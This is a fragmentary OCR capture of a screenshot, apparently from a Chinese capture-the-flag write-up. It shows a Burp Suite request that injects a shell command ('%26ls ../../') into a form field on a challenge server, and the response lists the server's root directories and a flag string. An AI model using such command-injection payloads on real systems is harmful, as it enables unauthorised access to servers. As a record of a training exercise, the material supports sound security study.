 QpsaWIKbGliNjQKbWVkaWEKbW50Cm9wdApwcm9jCnJvb3QKcnVuCnNiaW4Kc3J2CnN5cwp0bXAKdXNyCnZhcg==
sqlmap.bat JPK_406.jar Stegsolve.ja
r
深入分析
Linux内核...
Login
Writeup.pdf
sql_injectio
n.pdf
Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://218.2.197.235:23725
Request
Raw Params Headers Hex
POST /hehe HTTP/1.1
Host: 218.2.197.235:23725
Content-Length: 25
Cache-Control: max-age=0
Origin: http://218.2.197.235:23725
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Referer: http://218.2.197.235:23725/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
flag=%26ls ../../&submit=
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Fri, 24 Mar 2017 01:42:54 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 299
Connection: close
<html>
<head>
</head>
<body>
<img
src="data:image/png;base64,
"/>
</body>
</html>
结果:
cat: images/: Is a directory
9iZM2qTEmq67SOdJp%!oJm2%M4!nhS_thi5_flag
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
http://blog.csdn.net/Ni9htMar3